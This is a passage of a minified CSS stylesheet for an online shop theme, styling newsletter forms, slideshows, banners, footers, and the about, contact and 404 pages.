.15s ease-in-out,box-shadow .15s ease-in-out;background:#fff}.section-newsletter-v3 .newletter_email form .form-group input{width:100%;height:45px}.section-newsletter-v3 .newletter_email form .form-group input::placeholder{font-size:14px;color:#555}.section-newsletter-v3 .newletter_email form .btn{width:30%;height:45px;background-color:transparent;padding:0;cursor:pointer;color:#fff;font-size:14px;font-weight:500;background:#cfa161;border-radius:0}.section-newsletter-v3 .newletter_email form .btn.focus,.section-newsletter-v3 .newletter_email form .btn:focus{outline:0;box-shadow:none}.section-product-v4{margin-top:61px;padding-bottom:85px}.section-product-v4 .slick-dots{transform:translate(-50%);left:50%;padding-top:30px;bottom:unset}.section-product-v4 .slick-dots li{margin:0 4px}.section-product-v4 .slick-dots li button{font-size:0;line-height:20px;position:absolute;top:0;left:0;width:8px;height:8px;background-color:#cacaca;border-radius:50%}.section-product-v4 .slick-dots li button:before{opacity:0}.section-product-v4 .slick-dots .slick-active button{background-color:#000}.section-product-v4 .title-all-home3{margin-bottom:34px!important;padding-bottom:25px}.section-instagram-v2{text-align:center;position:relative;margin-top:45px}.section-instagram-v2 .instagram_v2 .text_top .icon{width:128px;height:128px;display:inline-flex;justify-content:center;align-items:center;background-color:#cfa161;color:#fff;font-size:48px;z-index:9;position:absolute;top:-64px;left:50%;transform:translate(-50%);border-radius:50%}.section-instagram-v2 .instagram_v2 .content{width:20%;float:left;overflow:hidden}.section-instagram-v2 .instagram_v2 .content .content_text{align-items:center;left:0;right:0;top:0;bottom:0;background:#000000b3;transition:all .5s ease;opacity:0;flex-direction:column}.section-instagram-v2 .instagram_v2 .content .content_text a{font-size:40px;color:#fff}.section-instagram-v2 .instagram_v2 .content:hover .content_text{opacity:1;transition:all .5s ease}.section-instagram-v2 .instagram_v2 .content img{transition:all 4s ease;width:100%}.section-instagram-v2 .instagram_v2 .content:hover img{transform:scale(1.2)}.section-service-v2{padding-top:45px;padding-bottom:45px}.section-service-v2 .box-service{text-align:center;transition:all .4s}.section-service-v2 .box-service:nth-child(2n){border-left:1px solid #ececec;border-right:1px solid #ececec}.section-service-v2 .box-service:hover .icon{background:#c7b299;border:3px solid #fff}.section-service-v2 .box-service:hover .icon i{color:#fff}.section-service-v2 .icon{font-size:27px;color:#000;text-align:center;margin:0 auto 20px;width:60px;height:60px;line-height:60px;border:3px solid #c7b299;border-radius:50%;transition:all .4s}.section-service-v2 .icon i{color:#c7b299;transition:all .4s}.section-service-v2 .content{color:#979797;font-size:16px;font-weight:400;font-family:Gotham,sans-serif;max-width:340px;margin:0 auto}.section-service-v2 .title{color:#000;font-size:22px;margin-top:0;margin-bottom:9px;font-weight:400;font-family:Gotham,sans-serif}.section-banner-v6{margin-top:90px}.section-banner-v6 .banner-box{position:relative}.section-banner-v6 .banner-box .banner-info{position:absolute;left:50px;top:50%;transform:translateY(-50%)}.section-banner-v6 .banner-box .banner-info .title{font-size:26px;margin-top:0;color:#fff;margin-bottom:4px}.section-banner-v6 .banner-box .banner-info .button-shop{position:relative;display:inline-block;color:#fff;overflow:hidden;font-size:15px;line-height:15px;padding:15px 30px;border:1px solid #fff;transition:all .4s;margin-top:20px}.section-banner-v6 .banner-box .banner-info .button-shop:hover{background:#cfa161;border:1px solid #cfa161;transition:all .4s}.section-instagram-v3 .instagram_v3{padding-top:25px}.section-instagram-v3 .instagram_v3 .list_image{padding:15px}.section-instagram-v3 .instagram_v3 .list_image .img_insta{overflow:hidden;position:relative}.section-instagram-v3 .instagram_v3 .list_image .img_insta img{transition:all 4s ease;width:100%}.section-instagram-v3 .instagram_v3 .list_image .content_text{align-items:center;left:0;right:0;top:0;bottom:0;background:#000000b3;transition:all .5s ease;opacity:0;flex-direction:column}.section-instagram-v3 .instagram_v3 .list_image .content_text a{color:#fff;font-size:30px;line-height:28px;text-align:center;font-family:Gotham,sans-serif}.section-instagram-v3 .instagram_v3 .list_image .content_text h4{padding-top:15px}.section-instagram-v3 .instagram_v3 .list_image .content_text h4 a{color:#fff;font-size:14px;line-height:28px;text-align:center;font-family:Gotham,sans-serif;font-weight:600;letter-spacing:.2em}.section-instagram-v3 .instagram_v3 .list_image:hover .content_text{opacity:1}.section-instagram-v3 .instagram_v3 .list_image:hover .img_insta img{transform:scale(1.2)}.section-banner-v7{padding-top:410px;padding-bottom:440px;background-position:center center;background-repeat:no-repeat;background-size:cover;background-attachment:fixed}.section-banner-v7 .banner-info .sub-title{font-size:14px;font-family:Gotham,sans-serif;letter-spacing:.3em;text-transform:uppercase;margin-top:0;display:inline-block;margin-bottom:18px;font-weight:500;color:#fff}.section-banner-v7 .banner-info .title{font-size:60px;font-family:Gotham,sans-serif;margin-top:0;margin-bottom:30px;font-weight:300;color:#fff}.section-banner-v7 .banner-info .button-shop{display:inline-block;padding-bottom:5px;color:#fff;overflow:hidden;position:relative}.section-banner-v7 .banner-info .button-shop:before{content:"";position:absolute;left:0;bottom:0;width:100%;border-bottom:2px solid}.section-banner-v7 .banner-info .button-shop:hover:before{-webkit-animation:underline-link .8s cubic-bezier(.58,.3,.005,1) 0s 1;animation:underline-link .8s cubic-bezier(.58,.3,.005,1) 0s 1}.section-banner-v8{padding-top:410px;padding-bottom:440px;background-position:center center;background-repeat:no-repeat;background-size:cover;background-attachment:fixed}.section-banner-v8 .banner-info .sub-title{font-size:14px;font-family:Gotham,sans-serif;letter-spacing:.3em;text-transform:uppercase;margin-top:0;display:inline-block;margin-bottom:18px;font-weight:500;color:#000}.section-banner-v8 .banner-info .title{font-size:60px;font-family:Gotham,sans-serif;margin-top:0;margin-bottom:30px;font-weight:300;color:#000}.section-banner-v8 .banner-info .button-shop{display:inline-block;padding-bottom:5px;color:#000;overflow:hidden;position:relative}.section-banner-v8 .banner-info .button-shop:before{content:"";position:absolute;left:0;bottom:0;width:100%;border-bottom:2px solid}.section-banner-v8 .banner-info .button-shop:hover{color:#cfa161}.section-banner-v8 .banner-info .button-shop:hover:before{-webkit-animation:underline-link .8s cubic-bezier(.58,.3,.005,1) 0s 1;animation:underline-link .8s cubic-bezier(.58,.3,.005,1) 0s 1}.section-banner-v9{padding-top:765px;padding-bottom:155px;background-position:center center;background-repeat:no-repeat;background-size:cover;background-attachment:fixed}.section-banner-v9 .banner-info .sub-title{font-size:14px;font-family:Gotham,sans-serif;letter-spacing:.3em;text-transform:uppercase;margin-top:0;display:inline-block;margin-bottom:14px;font-weight:500;color:#fff}.section-banner-v9 .banner-info .title{font-size:60px;font-family:Gotham,sans-serif;margin-top:0;margin-bottom:20px;font-weight:300;color:#fff}.section-banner-v9 .banner-info .button-shop{display:inline-block;padding-bottom:5px;color:#fff;overflow:hidden;position:relative}.section-banner-v9 .banner-info .button-shop:before{content:"";position:absolute;left:0;bottom:0;width:100%;border-bottom:2px solid}.section-banner-v9 .banner-info .button-shop:hover:before{-webkit-animation:underline-link .8s cubic-bezier(.58,.3,.005,1) 0s 1;animation:underline-link .8s cubic-bezier(.58,.3,.005,1) 0s 1}.section-banner-v10{padding-top:185px;padding-bottom:260px;background-position:center center;background-repeat:no-repeat;background-size:cover}.section-banner-v10 .banner-info .imgtop{margin-bottom:30px}.section-banner-v10 .banner-info .title{font-size:60px;font-family:Gotham,sans-serif;margin-top:0;margin-bottom:20px;font-weight:300}.section-banner-v10 .banner-info .sub_title{font-size:16px;font-weight:500;font-family:Gotham,sans-serif;color:#979797;line-height:28px}.section-product-v6{padding-top:60px;padding-bottom:70px}.section-product-v6 .box-title-top{padding-bottom:42px}.section-product-v6 .box-title-top .block-title{font-size:28px;margin-top:0;padding-bottom:18px;margin-bottom:18px!important;position:relative;color:#000;text-transform:capitalize;font-weight:500}.section-product-v6 .box-title-top .block-title:before{content:"";position:absolute;left:50%;bottom:0;transform:translate(-50%);width:50px;border-bottom:1px solid black}.section-product-v6 .box-title-top .sub-title{font-size:12px;letter-spacing:.4em;text-transform:uppercase;color:#979797}.section-product-v6 .box-title-top .sub-title:hover{color:#cfa161}.section-product-v6 .button-setion .button-shop{display:inline-block;background-color:transparent;color:#000;font-size:15px;line-height:15px;text-transform:capitalize;font-weight:400;letter-spacing:1px;margin-top:46px;padding:15px 25px;position:relative;transition:color .25s,border-color .25s,background-color .25s,opacity .25s,width .25s ease 0s;border:1px solid black}.section-product-v6 .button-setion .button-shop:hover{background-color:#cfa161;border:1px solid #cfa161;color:#fff}.section-collection-v3 .box-info{position:relative}.section-collection-v3 .box-info .content-banner{text-align:center;position:absolute;left:0;right:0;bottom:0;transition:.5s}.section-collection-v3 .box-info .content-banner .bigtitle{font-size:24px;font-weight:400;color:#000;margin-bottom:0!important;transition:.5s}.section-collection-v3 .box-info .content-banner .button-shop{position:relative;display:inline-block;padding-bottom:5px;color:#000;opacity:0;visibility:hidden;transition:.5s;overflow:hidden}.section-collection-v3 .box-info .content-banner .button-shop:before{content:"";position:absolute;left:0;bottom:0;width:100%;border-bottom:2px solid}.section-collection-v3 .box-info .content-banner .button-shop:hover{color:#cfa161}.section-collection-v3 .box-info .content-banner .button-shop:hover:before{animation:underline-link .8s cubic-bezier(.58,.3,.005,1) 0s 1}.section-collection-v3 .box-info .content-banner.style-white-one .bigtitle,.section-collection-v3 .box-info .content-banner.style-white-one .button-shop{color:#fff}.section-collection-v3 .box-info .content-banner.one{text-align:left;left:52px}.section-collection-v3 .box-info:hover .content-banner{bottom:33px}.section-collection-v3 .box-info:hover .content-banner .bigtitle{margin-bottom:13px!important}.section-collection-v3 .box-info:hover .content-banner .button-shop{opacity:1;visibility:visible}.section-collection-v3 .box-info.end{padding-top:30px}.section-slideshow-v3{position:relative}.section-slideshow-v3 .info-slide{position:absolute;top:0;right:0;bottom:0;left:0}.section-slideshow-v3 .slick-dotted.slick-slider{margin-bottom:0}.section-slideshow-v3 .slick-dots{transform:translate(-50%);left:50%;bottom:43px}.section-slideshow-v3 .slick-dots li{margin:0 3px}.section-slideshow-v3 .slick-dots li button{font-size:unset;line-height:20px;position:absolute;top:0;left:0;width:8px;height:8px;background-color:#122;border-radius:50%;transition:all .3s ease}.section-slideshow-v3 .slick-dots li button:before{opacity:0}.section-slideshow-v3 .slick-dots .slick-active button{border:2px solid #000000;transform:scale(1.05);background-color:transparent}.section-slideshow-v3 .picture-slideshow{overflow:hidden}.section-slideshow-v3 .picture-slideshow img{width:100%;transform:scale(1.1);transition:all 8s ease}@media only screen and (max-width: 576px){.section-slideshow-v3 .picture-slideshow img{min-height:500px;object-fit:cover}}.section-slideshow-v3 .box-content{position:absolute;right:0;top:35.5%;z-index:2;text-align:left}@media only screen and (max-width: 1600px){.section-slideshow-v3 .box-content{right:15px}}@media only screen and (min-width: 1600px){.section-slideshow-v3 .box-content{right:13%}}.section-slideshow-v3 .box-content .box-title{overflow:hidden}.section-slideshow-v3 .box-content .box-title h3{font-weight:600;font-family:Gotham,sans-serif;font-size:40px;transform:translateY(-100%);transition:all 1.5s cubic-bezier(.42,0,.58,1);opacity:0}@media only screen and (max-width: 576px){.section-slideshow-v3 .box-content .box-title h3{font-size:30px}}@media only screen and (min-width: 576px){.section-slideshow-v3 .box-content .box-title h3{font-size:35px}}@media only screen and (min-width: 768px){.section-slideshow-v3 .box-content .box-title h3{font-size:45px}}@media only screen and (min-width: 992px){.section-slideshow-v3 .box-content .box-title h3{font-size:50px}}@media only screen and (min-width: 1200px){.section-slideshow-v3 .box-content .box-title h3{font-size:55px}}@media only screen and (min-width: 1600px){.section-slideshow-v3 .box-content .box-title h3{font-size:60px}}.section-slideshow-v3 .box-content .subtitle-1{padding-top:10px;overflow:hidden}.section-slideshow-v3 .box-content .subtitle-1 p{font-weight:300;font-size:20px;transform:translate(-100%);transition:all 1.5s cubic-bezier(0,.45,.58,.2);opacity:0}@media only screen and (max-width: 576px){.section-slideshow-v3 .box-content .subtitle-1 p{font-size:18px}}@media only screen and (min-width: 576px){.section-slideshow-v3 .box-content .subtitle-1 p{font-size:20px}}@media only screen and (min-width: 768px){.section-slideshow-v3 .box-content .subtitle-1 p{font-size:22px}}@media only screen and (min-width: 992px){.section-slideshow-v3 .box-content .subtitle-1 p{font-size:24px}}@media only screen and (min-width: 1200px){.section-slideshow-v3 .box-content .subtitle-1 p{font-size:26px}}@media only screen and (min-width: 1600px){.section-slideshow-v3 .box-content .subtitle-1 p{font-size:28px}}.section-slideshow-v3 .box-content .box-button a{padding:15px 30px;text-transform:uppercase;margin-top:20px;display:inline-block;font-size:15px;font-weight:400;transform:translateY(100%);transition:all 1.5s cubic-bezier(.71,-.29,.72,.75);opacity:0;border:1px solid black}.section-slideshow-v3 .box-content .box-button a:hover{transition:all .4s}.section-slideshow-v3 .slick-active .picture-slideshow img{transform:scale(1)}.section-slideshow-v3 .slick-active .box-content .subtitle-1 p,.section-slideshow-v3 .slick-active .box-content .subtitle-2 p,.section-slideshow-v3 .slick-active .box-content .box-title h3,.section-slideshow-v3 .slick-active .box-content .box-button a{transform:unset;opacity:1}.section-slideshow-v2 .itemv-slide-h2 .info-sideh2{position:relative}.section-slideshow-v2 .itemv-slide-h2 .info-sideh2 .box-content{position:absolute;top:50%;transform:translateY(-50%);z-index:1}.section-slideshow-v2 .itemv-slide-h2 .info-sideh2 .box-content h3{font-family:Gotham,sans-serif;font-weight:600;font-size:60px;text-transform:unset}@media only screen and (max-width: 576px){.section-slideshow-v2 .itemv-slide-h2 .info-sideh2 .box-content h3{font-size:30px}}@media only screen and (min-width: 576px){.section-slideshow-v2 .itemv-slide-h2 .info-sideh2 .box-content h3{font-size:35px}}@media only screen and (min-width: 768px){.section-slideshow-v2 .itemv-slide-h2 .info-sideh2 .box-content h3{font-size:40px}}@media only screen and (min-width: 992px){.section-slideshow-v2 .itemv-slide-h2 .info-sideh2 .box-content h3{font-size:45px}}@media only screen and (min-width: 1200px){.section-slideshow-v2 .itemv-slide-h2 .info-sideh2 .box-content h3{font-size:50px}}@media only screen and (min-width: 1600px){.section-slideshow-v2 .itemv-slide-h2 .info-sideh2 .box-content h3{font-size:60px}}.section-slideshow-v2 .itemv-slide-h2 .info-sideh2 .box-content .box-title{overflow:hidden}.section-slideshow-v2 .itemv-slide-h2 .info-sideh2 .box-content .title1{transform:translate(-80px);transition:all 1s cubic-bezier(0,.45,.58,.2);opacity:0}.section-slideshow-v2 .itemv-slide-h2 .info-sideh2 .box-content .title2{transform:translate(80px);transition:all 1s cubic-bezier(0,.45,.58,.2);transition-delay:.3s;opacity:0}.section-slideshow-v2 .itemv-slide-h2 .info-sideh2 .box-content .box-contentp{overflow:hidden}.section-slideshow-v2 .itemv-slide-h2 .info-sideh2 .box-content .box-contentp p{font-weight:300;font-size:20px;padding-bottom:25px;transition:all 1s cubic-bezier(0,.45,.58,.2);transition-delay:.6s;transform:translateY(-80px);opacity:0}.section-slideshow-v2 .itemv-slide-h2 .info-sideh2 .box-content .box-button{transform:translateY(50px);opacity:0;transition:all 1.2s cubic-bezier(0,.45,.58,.2);transition-delay:.8s}.section-slideshow-v2 .itemv-slide-h2 .info-sideh2 .box-content .box-button a{padding:15px 30px;text-transform:uppercase;display:inline-block;font-size:15px;transition:all .5s ease;border:1px solid black;font-weight:400}.section-slideshow-v2 .itemv-slide-h2 .info-sideh2 .box-content .box-button a:hover{transition:all .3s;transition-delay:0s}.section-slideshow-v2 .itemv-slide-h2 .info-sideh2 .picture_left{position:absolute;top:150px;right:260px;transition:all 1s cubic-bezier(0,.45,.58,.2);transform:scale(.9)}.section-slideshow-v2 .slick-dots{left:247px;bottom:219PX;width:auto}.section-slideshow-v2 .slick-dots li{margin:0 3px}.section-slideshow-v2 .slick-dots li button{font-size:unset;line-height:20px;position:absolute;top:0;left:0;width:8px;height:8px;background-color:#cacaca;border-radius:50%;transition:all .3s ease}.section-slideshow-v2 .slick-dots li button:before{opacity:0}.section-slideshow-v2 .slick-dots .slick-active button{border:2px solid #000000;transform:scale(1.05);background-color:transparent}.section-slideshow-v2 .slick-dotted.slick-slider{margin-bottom:0}.section-slideshow-v2 .slick-active .info-sideh2 .box-content .box-contentp p,.section-slideshow-v2 .slick-active .info-sideh2 .box-content .title1,.section-slideshow-v2 .slick-active .info-sideh2 .box-content .title2{opacity:1;transform:unset}.section-slideshow-v2 .slick-active .info-sideh2 .box-content .box-button{transform:unset;opacity:1}.section-slideshow-v2 .slick-active .info-sideh2 .picture_left{transform:scale(1)}.footer_v1{padding-top:22px;padding-bottom:22px;border-top:1px solid #e8e8e8}.footer_v1 .logo-left .logosvg{float:left}.footer_v1 .logo-left .logosvg svg{width:100%;height:auto}.footer_v1 .menu ul li{padding-right:18px;padding-left:18px}.footer_v1 .menu ul li a{letter-spacing:2px;font-weight:500;font-size:11px;color:#000;transition:color .25s,border-color .25s,background-color .25s,opacity .25s,width .25s ease 0s;font-family:Gotham,sans-serif}.footer_v1 .menu ul li a:hover{color:#cfa161}.footer_v1 .casano-socials ul li a{width:34px;height:34px;display:inline-flex;justify-content:center;align-items:center;margin-right:7px;background-color:#000;color:#fff;font-size:11px;border-radius:50%;position:relative;z-index:0}.footer_v1 .casano-socials ul li a:after{content:"";position:absolute;left:-1px;top:-1px;right:-1px;bottom:-1px;background-color:#cfa161;transform:scale(0);transition:.5s;z-index:-1;border-radius:50%}.footer_v1 .casano-socials ul li a:hover:after{transform:scale(1)}.footer_v2 .top-footer{padding-top:52px;padding-bottom:52px}.footer_v2 .top-footer .info_footer h4{font-size:14px;color:#000;letter-spacing:.3em;font-family:Gotham,sans-serif;margin-bottom:11px!important;position:relative;padding-bottom:12px;text-transform:uppercase}.footer_v2 .top-footer .info_footer h4:before{content:"";position:absolute;left:0;bottom:0;width:27px;border-bottom:1px solid}.footer_v2 .top-footer .info_footer ul li{line-height:28px}.footer_v2 .top-footer .info_footer ul li a{color:#979797;transition:color .25s,border-color .25s,background-color .25s,opacity .25s,width .25s ease 0s;font-size:16px;font-weight:400}.footer_v2 .top-footer .info_footer ul li a:hover{color:#000}.footer_v2 .copyright{border-top:1px solid #f3f3f3;padding-top:25px;padding-bottom:25px}.footer_v2 .copyright p{font-size:14px;line-height:28px;text-align:left;color:#979797}.footer_v2 .copyright p a{color:#979797}.footer_v2 .copyright p a:hover{color:#000}.footer_v3{padding-top:30px;padding-bottom:30px;background-color:#131313}.footer_v3 .copyright p{font-size:14px;text-align:left;color:#888}.footer_v3 .copyright p a{color:#888}.footer_v3 .copyright p a:hover{color:#cfa161}.footer_v3 .border-content{padding-top:13px;padding-bottom:13px;border-left:1px solid #282828;border-right:1px solid #282828}.footer_v3 .border-content .menu{padding-bottom:18px!important}.footer_v3 .border-content .menu ul li{padding-left:17px;padding-right:17px}.footer_v3 .border-content .menu ul li a{font-size:11px;letter-spacing:.2em;font-family:Gotham,sans-serif;text-transform:uppercase;font-weight:500;color:#888}.footer_v3 .border-content .menu ul li a:hover{color:#cfa161}.footer_v4{padding-top:44px;padding-bottom:44px;background-color:#000}.footer_v4 .copyright p{font-size:14px;text-align:left;color:#979797}.footer_v4 .copyright p a{color:#979797}.footer_v4 .copyright p a:hover{color:#cfa161}.footer_v4 .menu ul li{padding-left:20px;padding-right:20px}.footer_v4 .menu ul li a{font-size:11px;letter-spacing:.2em;font-family:Gotham,sans-serif;text-transform:uppercase;font-weight:500;color:#fff}.footer_v4 .menu ul li a:hover{color:#cfa161}.footer_v5{background-color:#131313}.footer_v5 .top-footer{padding-top:62px;padding-bottom:52px}.footer_v5 .top-footer .title_footer h4{font-size:14px;color:#fff;letter-spacing:.2em;font-family:Gotham,sans-serif;margin-bottom:16px!important;position:relative;padding-bottom:12px;text-transform:uppercase}.footer_v5 .top-footer .title_footer h4:before{content:"";position:absolute;left:0;bottom:0;width:27px;border-bottom:1px solid}.footer_v5 .top-footer .info_contact ul li:first-child a{color:#fff}.footer_v5 .top-footer .info_footer ul li{line-height:29px}.footer_v5 .top-footer .info_footer ul li a{color:#868686;transition:color .25s,border-color .25s,background-color .25s,opacity .25s,width .25s ease 0s;font-size:16px;font-weight:400}.footer_v5 .top-footer .info_footer ul li a:hover{color:#ed1f24}.footer_v5 .top-footer .content_footer{max-width:266px;color:#868686;font-size:16px;font-weight:400;line-height:28px}.footer_v5 .top-footer .newsletter-form-wrap{margin-top:30px;max-width:320px;width:100%;position:relative}.footer_v5 .top-footer .newsletter-form-wrap input{border-radius:3px;width:100%;border:none;background-color:#2d2d2d;height:52px;padding-left:21px;padding-right:85px}.footer_v5 .top-footer .newsletter-form-wrap input::placeholder{font-size:14px;color:#5e5e5e;font-weight:400;font-family:Gotham,sans-serif}.footer_v5 .top-footer .newsletter-form-wrap .submit-newsletter{width:79px;height:52px;background-color:#ed1f24;font-size:28px;position:absolute;top:0;right:0;border-radius:0 3px 3px 0;transition:all .3s ease}.footer_v5 .top-footer .newsletter-form-wrap .submit-newsletter:hover{background-color:#fff;color:#131313}.footer_v5 .copyright{border-top:1px solid #242424;padding-top:25px;padding-bottom:25px}.footer_v5 .copyright p{font-size:14px;text-align:left;color:#868686}.footer_v5 .copyright p a{color:#868686}.footer_v5 .copyright p a:hover{color:#ed1f24}.aboutus-pages{padding-top:90px}.aboutus-pages .page-main-content{max-width:1070px}.aboutus-pages .info-about-top{padding-bottom:75px}.aboutus-pages .info-about-top .box-img-about{overflow:hidden;margin-bottom:65px!important}.aboutus-pages .info-about-top .box-img-about img{transition:color .25s,border-color .25s,background-color .25s,opacity .25s,width .25s ease}.aboutus-pages .info-about-top .box-img-about:hover img{opacity:.5}.aboutus-pages .info-about-top .content-top-about .title-cotent-about{font-size:40px;font-family:Gotham,sans-serif;margin-top:0;padding-bottom:25px;margin-bottom:40px!important;position:relative;color:#000}.aboutus-pages .info-about-top .content-top-about .title-cotent-about:before{content:"";position:absolute;left:50%;bottom:0;transform:translate(-50%);width:59px;border-bottom:1px solid}.aboutus-pages .info-about-top .content-top-about p{font-size:16px;font-weight:400;line-height:28px;color:#979797}.aboutus-pages .about-introduce .intro_image{padding-bottom:70px;overflow:hidden}.aboutus-pages .about-introduce .intro_image img{transition:color .25s,border-color .25s,background-color .25s,opacity .25s,width .25s ease}.aboutus-pages .about-introduce .intro_image:hover img{opacity:.5}.aboutus-pages .about-introduce .intro_detail{padding-bottom:70px}.aboutus-pages .about-introduce .intro_detail .info-intro .title_intro{font-size:20px;font-family:Gotham,sans-serif;letter-spacing:.3em;text-transform:uppercase;position:relative;margin-top:0;padding-bottom:23px;margin-bottom:36px;font-weight:400;color:#000}.aboutus-pages .about-introduce .intro_detail .info-intro .title_intro:before{content:"";position:absolute;left:0;bottom:0;width:59px;border-bottom:1px solid}.aboutus-pages .about-introduce .intro_detail .info-intro .content_intro{margin-bottom:50px;line-height:28px;font-size:16px;color:#979797;text-align:left;font-family:Gotham,sans-serif;font-weight:400}.aboutus-pages .about-introduce .intro_detail .info-intro .button-shop{padding:20px 65px;border:1px solid;display:inline-flex;justify-content:center;align-items:center;font-size:12px;font-family:Gotham,sans-serif;letter-spacing:.2em;text-transform:uppercase;overflow:hidden;position:relative;font-weight:400}.aboutus-pages .about-introduce .intro_detail .info-intro .button-shop:hover{background-color:#cfa161;color:#fff;border-color:#cfa161}.aboutus-pages .section-service-v1{margin-top:90px;padding-top:130px;padding-bottom:130px;background-repeat:no-repeat;background-size:cover;background-position:center}.aboutus-pages .section-service-v1 .icon{padding-right:34px;font-size:65px;color:#fff}.aboutus-pages .section-service-v1 .content{max-width:400px;color:#fff;font-size:16px;font-weight:400;font-family:Gotham,sans-serif}.aboutus-pages .section-service-v1 .title{color:#fff;font-size:22px;margin-top:0;margin-bottom:9px;font-weight:400;font-family:Gotham,sans-serif}.aboutus-pages .section-newsletter-v1{padding-top:65px;padding-bottom:80px}.aboutus-pages .section-newsletter-v1 .title_newletter h3{font-size:22px;color:#000;text-align:center;font-family:Gotham,sans-serif;font-weight:400;letter-spacing:2px;text-transform:unset;line-height:34px;padding-bottom:30px}.aboutus-pages .section-newsletter-v1 .newletter_email{width:600px;margin:32px auto 0}.aboutus-pages .section-newsletter-v1 .newletter_email form{width:100%;border-bottom:2px solid #000;position:relative}.aboutus-pages .section-newsletter-v1 .newletter_email form .form-group{width:100%}.aboutus-pages .section-newsletter-v1 .newletter_email form .form-group .form-control{padding:.375rem .75rem .375rem 0;font-size:1rem;line-height:1.5;color:#495057;background-color:transparent;background-clip:padding-box;border:none;border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.aboutus-pages .section-newsletter-v1 .newletter_email form .form-group input{width:100%}.aboutus-pages .section-newsletter-v1 .newletter_email form .form-group input::placeholder{font-size:14px;color:#979797}.aboutus-pages .section-newsletter-v1 .newletter_email form .btn{position:absolute;right:0;top:50%;height:40px;background-color:transparent;padding:0;cursor:pointer;transform:translateY(-50%);color:#000;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:3px}.aboutus-pages .section-newsletter-v1 .newletter_email form .btn:after{content:"\e908";font-family:icomoon;color:inherit;font-size:12px;padding-left:12px;transition:ease padding-left .25s}.aboutus-pages .section-newsletter-v1 .newletter_email form .btn.focus,.aboutus-pages .section-newsletter-v1 .newletter_email form .btn:focus{outline:0;box-shadow:none}.contact-page{padding-top:90px}.contact-page .block-title-contactform{font-family:Gotham,sans-serif;font-size:40px;position:relative;padding-bottom:25px;margin-top:0;margin-bottom:55px!important;color:#000;text-transform:unset}.contact-page .block-title-contactform:before{content:"";position:absolute;left:0;bottom:0;width:59px;border-bottom:1px solid}.contact-page .section-contact-form{padding-bottom:75px}.contact-page .section-contact-form .contact-form-page .contact-form label .style-label-all{font-size:16px;font-weight:400;color:#979797;display:inline-block;margin-bottom:15px}.contact-page .section-contact-form .contact-form-page .contact-form label .style-label-all .required{color:red;font-weight:400}.contact-page .section-contact-form .contact-form-page .contact-form .contact-name,.contact-page .section-contact-form .contact-form-page .contact-form .contact-email{margin-bottom:18px}.contact-page .section-contact-form .contact-form-page .contact-form .contact-name input,.contact-page .section-contact-form .contact-form-page .contact-form .contact-email input{border:1px solid #dadada;width:100%;background-color:transparent;padding:15px 15px 15px 25px;border-radius:3px}.contact-page .section-contact-form .contact-form-page .contact-form .contact-message{margin-bottom:18px}.contact-page .section-contact-form .contact-form-page .contact-form .contact-message textarea{border:1px solid #dadada;width:100%;background-color:transparent;padding:15px 15px 15px 25px;border-radius:3px}.contact-page .section-contact-form .contact-form-page .contact-form .contact-submit{margin-bottom:18px}.contact-page .section-contact-form .contact-form-page .contact-form .contact-submit input{display:inline-block;color:#fff;text-transform:uppercase;padding:18px 65px;border-radius:3px;border:none;background-color:#000;font-size:14px;text-align:center;line-height:24px;letter-spacing:2px;font-weight:400}.contact-page .section-contact-form .contact-form-page .contact-form .contact-submit input:hover,.contact-page .section-contact-form .contact-form-page .contact-form .contact-submit input:focus{background-color:#cfa161}.contact-page .section-contact-form .info-shop{padding-left:90px}.contact-page .section-contact-form .info-shop .title{margin-top:0;margin-bottom:10px;font-size:22px;font-weight:400;color:#000;font-family:Gotham,sans-serif}.contact-page .section-contact-form .info-shop .content p{font-family:Gotham,sans-serif;font-size:16px;color:#979797;line-height:28px;font-weight:400;margin-bottom:30px}.contact-page .section-contact-form .info-shop .content ul{list-style:none;padding-left:0;font-family:Gotham,sans-serif;font-size:16px;color:#979797;line-height:28px;font-weight:400}.contact-page .section-contact-form .info-shop .content ul li span{color:#000}.contact-page .section-contact-form .info-shop .content ul li a{color:#979797}.contact-page .section-contact-form .info-shop .content ul li a:hover{color:#cfa161}.contact-page .section-contact-form .info-shop:first-child{padding-bottom:90px}.contact-page .section-newsletter-v1{border-top:1px solid #ebebeb;padding-top:65px;padding-bottom:80px}.contact-page .section-newsletter-v1 .title_newletter h3{font-size:22px;color:#000;text-align:center;font-family:Gotham,sans-serif;font-weight:400;letter-spacing:2px;text-transform:unset;line-height:34px;padding-bottom:30px}.contact-page .section-newsletter-v1 .newletter_email{width:600px;margin:32px auto 0}.contact-page .section-newsletter-v1 .newletter_email form{width:100%;border-bottom:2px solid #000;position:relative}.contact-page .section-newsletter-v1 .newletter_email form .form-group{width:100%}.contact-page .section-newsletter-v1 .newletter_email form .form-group .form-control{padding:.375rem .75rem .375rem 0;font-size:1rem;line-height:1.5;color:#495057;background-color:transparent;background-clip:padding-box;border:none;border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.contact-page .section-newsletter-v1 .newletter_email form .form-group input{width:100%}.contact-page .section-newsletter-v1 .newletter_email form .form-group input::placeholder{font-size:14px;color:#979797}.contact-page .section-newsletter-v1 .newletter_email form .btn{position:absolute;right:0;top:50%;height:40px;background-color:transparent;padding:0;cursor:pointer;transform:translateY(-50%);color:#000;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:3px}.contact-page .section-newsletter-v1 .newletter_email form .btn:after{content:"\e908";font-family:icomoon;color:inherit;font-size:12px;padding-left:12px;transition:ease padding-left .25s}.contact-page .section-newsletter-v1 .newletter_email form .btn.focus,.contact-page .section-newsletter-v1 .newletter_email form .btn:focus{outline:0;box-shadow:none}.content-404{padding-top:75px;padding-bottom:125px;text-align:center}.content-404 .title-404{font-size:30px;line-height:36px;max-width:550px;margin:65px auto 45px;text-transform:unset}.content-404 .search{position:relative;max-width:560px;margin:25px auto 0}.content-404 .search input[type=text]{padding:17px 25px;max-width:100%;border:1px solid #f2f2f2;background-color:#f2f2f2;font-size:14px;color:#666;width:100%;height:59px;line-height:59px}.content-404 .search button[type=submit]{color:#fff;font-size:22px;background:#cfa161;padding:11px 20px;position:absolute;right:0;top:0;width:120px;display:inline-block;height:59px}.content-404 .button-cancel{display:inline-block;padding:15px 40px;background-color:#000;font-size:12px;text-align:center;color:#fff;letter-spacing:.2em;text-transform:uppercase;font-family:Gotham,sans-serif;margin-top:40px;transition:color .25s,border-color .25s,background-color .25s,opacity .25s,width .25s ease 0s}.content-404 